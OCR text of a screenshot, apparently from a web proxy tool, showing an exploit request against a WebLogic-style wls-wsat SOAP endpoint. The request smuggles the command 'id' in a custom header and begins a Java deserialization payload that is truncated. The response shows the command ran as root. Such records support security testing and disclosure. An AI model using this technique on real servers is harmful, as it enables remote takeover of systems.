 Request
Pretty Raw Hex \n
1 POST /wls-wsat/CoordinatorPortType HTTP/1.1
2 Host: 127.0.0.1:7003
3 SOAPAction:
4 lfcmd: id
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:109.0) Gecko/20100101 Firefox/115.0
6 Content-Type: text/xml
7 Content-Length: 258046
8
9 <?xml version="1.0" encoding="utf-8"?>
<soapenv:Envelope xmlns:soapenv="
http://schemas.xmlsoap.org/soap/envelope/"
xmlns:wsa="
http://www.w3.org/2005/08/addressing"
xmlns:asy="
http://www.bea.com/async/AsyncResponseService
">
<soapenv:Header>
<work:WorkContext xmlns:work="
http://bea.com/2004/06/soap/workare
a/">
<java>
<array method="forName">
<string>
oracle.toplink.
internal.sessio
ns.UnitOfWorkCh
angeSet
</string>
<void>
0 <array class="
byte" length="
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 06 Oct 2024 06:55:06 GMT
3 X-Powered-By: Servlet/2.5 JSP/2.1
4 Content-Length: 38
5
6 uid=0(root) gid=0(root) groups=0(root)